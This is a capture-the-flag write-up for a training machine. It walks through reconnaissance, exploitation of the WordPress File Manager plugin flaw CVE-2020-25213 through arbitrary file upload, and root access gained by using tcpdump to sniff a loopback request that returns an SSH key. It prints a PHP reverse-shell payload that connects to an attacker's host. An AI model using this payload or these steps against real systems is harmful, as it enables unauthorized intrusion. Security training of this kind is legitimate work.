About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the File Manager machine.If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to determine the running services and identify accessible ports. To accomplish this task, we will use Nmap, a tool specialized in network mapping and service analysis.

After completing the scan, we identified the presence of only one web port: 80.

After analysis, we determined that it is a completely static page, the default Apache2 page. We can explore an alternative approach by performing fuzzing to identify relevant information such as files or directories.

After running fuzzing, we identified the directory “wordpress”. By accessing this directory, we gained access to the WordPress CMS located at that route.

As we can observe, the application did not load the CSS correctly. This happens because we have not yet added the domain to our hosts file. We can obtain the domain name by inspecting the page.

After adding the domain to /etc/hosts, the CSS loads correctly.


WPScan
WPScan is a black-box testing tool for scanning possible vulnerabilities in WordPress installations and their plugins.
https://github.com/wpscanteam/wpscan


After running the tool, we identified the presence of a plugin called “File Manager” vulnerable to unauthenticated arbitrary file upload.
We can obtain the exact plugin version by accessing the file readme.txt.

The exact plugin version is 6.0. After searching for exploits, we identified the following:
Version Affected: 6.0 to 6.8
WordPress Plugin Wp-FileManager 6.8 - RCE
CVE-2020-25213 – webapps exploit for PHP platform
https://www.exploit-db.com/exploits/49178
Since this is an arbitrary file upload vulnerability, we can create a file shell.php containing our reverse shell:
<?php system("/bin/bash -c 'sh -i >& /dev/tcp/<ip-vpn>/4444 0>&1'"); ?>

Netcat listener to receive the connection:

Now we execute the exploit.

We can observe that the upload of our file was successful, and now we have the path to access the file, as shown in the exploit output.
After accessing shell.php, we successfully receive a shell.


Upgrading the simple shell to a fully interactive TTY:

script /dev/null -c bash
Ctrl+Z
stty raw -echo;fg
export TERM=xterm
By accessing the root directory, we obtain the first flag:

After retrieving the first user flag, it is time to escalate privileges to obtain the final flag. For this, we must escalate to the root user.
Using the command ss -nlapt we noticed that port 1027 is configured to accept connections only locally.
After executing curl 127.0.0.1:1027 we received a response indicating that communication is limited to the root user.


In this context, we use the command getcap to verify whether any binary has specific capabilities.
We observed that the tcpdump binary has the capability cap_net_raw+ep. This indicates it can be executed with elevated privileges, since it holds significant permissions at the network level. We can then use the following command to capture packets on the loopback interface:
tcpdump -i lo -n -s 0 -A


We observe a request made to port 1027, passing the parameter ?admin= with a value that appears to be an MD5 hash. We can resend the same request to evaluate the response.
After sending the request with that parameter and value, we receive an SSH private key. We can use this key to establish an SSH connection as the root user.

